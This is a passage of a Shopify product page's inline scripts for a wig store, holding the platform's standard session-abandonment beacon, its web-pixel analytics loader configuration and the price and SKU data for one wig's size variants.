<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":163.05,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376565331","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001068","title":"4x4 \/ 16","untranslatedTitle":"4x4 \/ 16"},{"price":{"amount":175.36,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376598099","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001069","title":"4x4 \/ 18","untranslatedTitle":"4x4 \/ 18"},{"price":{"amount":204.89,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376630867","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001070","title":"4x4 \/ 20","untranslatedTitle":"4x4 \/ 20"},{"price":{"amount":224.57,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376663635","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001071","title":"4x4 \/ 22","untranslatedTitle":"4x4 \/ 22"},{"price":{"amount":245.49,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376696403","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001072","title":"4x4 \/ 24","untranslatedTitle":"4x4 \/ 24"},{"price":{"amount":270.1,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376729171","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001073","title":"4x4 \/ 26","untranslatedTitle":"4x4 \/ 26"},{"price":{"amount":339.0,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376761939","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001074","title":"4x4 \/ 28","untranslatedTitle":"4x4 \/ 28"},{"price":{"amount":412.83,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376794707","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001075","title":"4x4 \/ 30","untranslatedTitle":"4x4 \/ 30"},{"price":{"amount":197.75,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376958547","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001673","title":"5x5 \/ 16","untranslatedTitle":"5x5 \/ 16"},{"price":{"amount":212.52,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085376991315","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001674","title":"5x5 \/ 18","untranslatedTitle":"5x5 \/ 18"},{"price":{"amount":274.04,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377024083","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001675","title":"5x5 \/ 20","untranslatedTitle":"5x5 \/ 20"},{"price":{"amount":302.33,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377056851","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001676","title":"5x5 \/ 22","untranslatedTitle":"5x5 \/ 22"},{"price":{"amount":329.4,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377089619","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001677","title":"5x5 \/ 24","untranslatedTitle":"5x5 \/ 24"},{"price":{"amount":358.93,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377122387","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001678","title":"5x5 \/ 26","untranslatedTitle":"5x5 \/ 26"},{"price":{"amount":373.45,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377155155","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001679","title":"5x5 \/ 28","untranslatedTitle":"5x5 \/ 28"},{"price":{"amount":422.67,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377187923","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0001680","title":"5x5 \/ 30","untranslatedTitle":"5x5 \/ 30"},{"price":{"amount":250.01,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377351763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000020","title":"Frontal lace \/ 16","untranslatedTitle":"Frontal lace \/ 16"},{"price":{"amount":268.73,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377384531","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000021","title":"Frontal lace \/ 18","untranslatedTitle":"Frontal lace \/ 18"},{"price":{"amount":298.68,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377417299","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000022","title":"Frontal lace \/ 20","untranslatedTitle":"Frontal lace \/ 20"},{"price":{"amount":327.38,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377450067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000023","title":"Frontal lace \/ 22","untranslatedTitle":"Frontal lace \/ 22"},{"price":{"amount":356.09,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377482835","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000024","title":"Frontal lace \/ 24","untranslatedTitle":"Frontal lace \/ 24"},{"price":{"amount":406.01,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377515603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000025","title":"Frontal lace \/ 26","untranslatedTitle":"Frontal lace \/ 26"},{"price":{"amount":427.22,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377548371","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000026","title":"Frontal lace \/ 28","untranslatedTitle":"Frontal lace \/ 28"},{"price":{"amount":488.38,"currencyCode":"USD"},"product":{"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","vendor":"BAISI HAIR","id":"6805860417619","untranslatedTitle":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","url":"\/products\/baisi-wavy-blonde-highlights-wig","type":"Customized Wig"},"id":"40085377581139","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"sku":"A4-0000027","title":"Frontal lace \/ 30","untranslatedTitle":"Frontal lace \/ 30"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":163.05,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Wavy Chestnut Brown with Blonde Highlights Wig\",\"vendor\":\"BAISI HAIR\",\"id\":\"6805860417619\",\"untranslatedTitle\":\"BAISI Wavy Chestnut Brown with Blonde Highlights Wig\",\"url\":\"\/products\/baisi-wavy-blonde-highlights-wig\",\"type\":\"Customized Wig\"},\"id\":\"40085376565331\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370\"},\"sku\":\"A4-0001068\",\"title\":\"4x4 \/ 16\",\"untranslatedTitle\":\"4x4 \/ 16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
